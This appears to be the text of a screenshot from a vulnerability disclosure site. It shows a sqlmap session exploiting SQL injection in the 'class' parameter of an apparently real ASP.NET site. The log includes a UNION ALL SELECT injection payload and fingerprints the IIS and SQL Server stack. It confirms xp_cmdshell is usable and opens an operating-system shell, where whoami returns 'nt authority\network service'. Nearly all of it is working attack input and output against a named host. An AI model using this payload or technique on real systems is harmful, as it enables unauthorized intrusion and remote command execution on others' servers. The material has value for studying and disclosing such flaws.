 C:\Windows\system32\cmd.exe - sqlmap.py -u"www.gwbndy.com/news.aspx?class=4" --o...
Payload: class=-6138' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(122)+CHAR(12
2)+CHAR(113)+CHAR(90)+CHAR(98)+CHAR(88)+CHAR(120)+CHAR(85)+CHAR(74)+CHAR(77)+CHA
R(70)+CHAR(101)+CHAR(70)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(113)--
---
[10:18:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:18:23] [INFO] testing if current user is DBA
[10:18:23] [INFO] testing if xp_cmdshell extended procedure is usable
[10:18:24] [INFO] the SQL query used returns 1 entries
[10:18:24] [INFO] retrieved: 1
[10:18:24] [INFO] xp_cmdshell extended procedure is usable
[10:18:24] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[10:18:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[10:18:47] [INFO] the SQL query used returns 1 entries
[10:18:47] [INFO] retrieved: nt authority\\\\network service
command standard output [1]:
[*] nt authority\network service
os-shell>
www.wooyun.org